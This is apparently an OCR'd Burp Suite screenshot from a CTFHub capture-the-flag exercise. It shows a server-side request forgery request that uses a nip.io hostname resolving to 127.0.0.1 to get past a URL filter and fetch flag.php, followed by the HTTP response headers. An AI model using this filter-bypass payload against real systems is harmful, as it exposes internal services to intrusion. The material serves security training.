 Go Cancel < >
Target: http://challenge-8
Request
Raw Params Headers Hex
GET /?url=http://notfound.ctfhub.com.127.0.0.1.nip.io/flag.php HTTP/1.1
Host: challenge-8eb850a64a6f5de4.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 13 Aug 2021 07:09:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 32
仙网攻城狮